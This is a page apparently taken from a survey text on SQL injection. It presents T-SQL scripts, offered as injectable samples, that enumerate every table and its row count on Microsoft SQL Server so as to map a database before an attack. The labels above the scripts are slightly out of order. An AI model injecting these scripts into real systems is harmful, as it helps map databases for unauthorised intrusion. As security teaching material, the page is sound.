 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 161
4Discovering Database Objects
Many of the samples presented required a somewhat magical understanding of the
database structure, but in reality the database structure is very much kept hidden from
the user. Uncovering the inner structure of the RDBMS will require the use of DML
statements and the DDL stack as well. Discovering the database structure is therefore the
last step of poking for vulnerabilities as it will need to combine several of the atomic
vulnerabilities and methods previously assessed, yet, it precedes the choice of means for
perpetrating the attack. For this matter, a list of injectable handy sample scripts will be
herein presented.
Getting an approximate count for all the tables:
Getting an exact count for all the tables:
DECLARE @SQL VARCHAR(255)
SET @SQL = 'DBCC UPDATEUSAGE (' + DB_NAME() + ')'
EXEC(@SQL)
CREATE TABLE #foo
(
tablename VARCHAR(255),
rc INT
)
INSERT #foo
EXEC sp_msForEachTable
'SELECT PARSENAME(''?'', 1),
COUNT(*) FROM ?'
SELECT tablename, rc
FROM #foo
ORDER BY rc DESC
DROP TABLE #foo
SELECT [TableName] = so.name, [RowCount] = MAX(si.rows)
FROM sysobjects so, sysindexes si
WHERE so.xtype = 'U' AND si.id = OBJECT_ID(so.name)
GROUP BY so.name ORDER BY 2 DESC
 